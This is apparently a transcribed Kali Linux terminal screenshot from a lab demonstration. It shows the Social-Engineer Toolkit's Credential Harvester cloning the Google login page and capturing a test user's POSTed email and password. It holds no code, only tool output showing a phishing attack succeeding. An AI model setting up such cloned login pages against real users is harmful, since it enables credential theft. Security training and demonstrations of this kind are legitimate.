 kali@kali: ~
File Actions Edit View Help
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.39.5.10 - - [11/Jul/2022 02:41:33] "GET / HTTP/1.1" 200 -
10.39.5.10 - - [11/Jul/2022 02:41:43] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=billy
POSSIBLE PASSWORD FIELD FOUND: Passwd=lsjbnolasbnlsflaslflasfjl
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.39.5.10 - - [11/Jul/2022 02:41:52] "POST /ServiceLoginAuth HTTP/1.1" 302 -